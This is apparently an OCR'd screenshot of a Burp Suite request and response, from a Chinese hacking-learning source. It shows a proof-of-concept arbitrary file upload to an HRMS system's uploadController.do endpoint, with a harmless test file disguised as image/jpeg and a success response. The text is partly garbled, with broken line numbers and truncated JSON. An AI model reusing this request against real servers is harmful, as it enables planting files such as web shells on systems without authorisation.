 Request
Pretty Raw \n Actions
Select extension...
1 POST /hrms_qy/uploadController.do?uploadZj HTTP/1.1
2 Host: *:9090
3 Content-Length: 182
4 Upgrade-Insecure-Requests: 1
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCYzX984fZmg9Ammc
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81 Safari/537.36 SE 2.X
MetaSr 1.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie:
1 Connection: close
2
3 ------WebKitFormBoundaryCYzX984fZmg9Ammc
4 Content-Disposition: form-data; name="url"; filename="1.txt"
5 Content-Type: image/jpeg
6
7 123123
8 ------WebKitFormBoundaryCYzX984fZmg9Ammc--
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Cache-Control: no-cache
6 Cache-Control: no-store
7 Content-Type: text/html;charset=UTF-8
8 Date: Mon, 20 Jun 2022 13:37:08 GMT
9 Connection: close
10 Content-Length: 677
{"attributes":{"files":[{"bytes":null,"fileName": _213709_1.txt","fileType":"image/jpeg","fileSize":"0 Kb","filePat
:\"0 Kb\",\"fileType\":\"image/jpeg\"},\"attributes\":{\"files\":[{\"$ref\":\"$.obj\"}]},\"msg\":\"操作成功\",\"success\":true}"}
HACK学习呀